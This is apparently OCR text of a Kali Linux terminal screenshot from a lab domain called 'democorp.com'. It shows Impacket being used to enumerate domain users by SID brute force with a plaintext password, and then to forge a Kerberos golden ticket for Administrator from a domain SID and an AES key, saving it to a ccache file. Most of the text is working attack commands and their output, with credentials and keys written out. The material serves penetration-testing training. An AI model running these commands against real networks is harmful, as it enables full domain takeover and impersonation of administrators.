 ┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# impacket-lookupsid 'democorp.com/j.arnold:F4ll2023!@10.10.24.250'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Brute forcing SIDs at 10.10.24.250
[*] StringBinding ncacn_np:10.10.24.250[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-436216088-147652068-898103138
498: DEMOCORP\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: DEMOCORP\Administrator (SidTypeUser)
501: DEMOCORP\Guest (SidTypeUser)
502: DEMOCORP\krbtgt (SidTypeUser)
512: DEMOCORP\Domain Admins (SidTypeGroup)
513: DEMOCORP\Domain Users (SidTypeGroup)
514: DEMOCORP\Domain Guests (SidTypeGroup)
515: DEMOCORP\Domain Computers (SidTypeGroup)
516: DEMOCORP\Domain Controllers (SidTypeGroup)
517: DEMOCORP\Cert Publishers (SidTypeAlias)
518: DEMOCORP\Schema Admins (SidTypeGroup)
519: DEMOCORP\Enterprise Admins (SidTypeGroup)
520: DEMOCORP\Group Policy Creator Owners (SidTypeGroup)
521: DEMOCORP\Read-only Domain Controllers (SidTypeGroup)
522: DEMOCORP\Cloneable Domain Controllers (SidTypeGroup)
525: DEMOCORP\Protected Users (SidTypeGroup)
526: DEMOCORP\Key Admins (SidTypeGroup)
527: DEMOCORP\Enterprise Key Admins (SidTypeGroup)
553: DEMOCORP\RAS and IAS Servers (SidTypeAlias)
571: DEMOCORP\Allowed RODC Password Replication Group (SidTypeAlias)
572: DEMOCORP\Denied RODC Password Replication Group (SidTypeAlias)
1000: DEMOCORP\DEMOCORP-DC$ (SidTypeUser)
1101: DEMOCORP\DnsAdmins (SidTypeAlias)
1102: DEMOCORP\DnsUpdateProxy (SidTypeGroup)
1103: DEMOCORP\SERVICE$ (SidTypeUser)
1104: DEMOCORP\DELEG$ (SidTypeUser)
1105: DEMOCORP\PRINTER$ (SidTypeUser)
1107: DEMOCORP\badgeservice (SidTypeUser)
1109: DEMOCORP\jbird (SidTypeUser)
1110: DEMOCORP\j.arnold (SidTypeUser)
1112: DEMOCORP\o.bloom (SidTypeUser)
1113: DEMOCORP\p.richardson (SidTypeUser)
1114: DEMOCORP\h.hoover (SidTypeUser)
1116: DEMOCORP\helpdesk (SidTypeUser)
┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# impacket-ticketer -domain-sid S-1-5-21-436216088-147652068-898103138 -domain democorp.com Administrator -a
esKey 6b5985d37c66b78f4bd9db23d8e8144e4a17707a368ba0565b4ef17985e85911
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for democorp.com/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache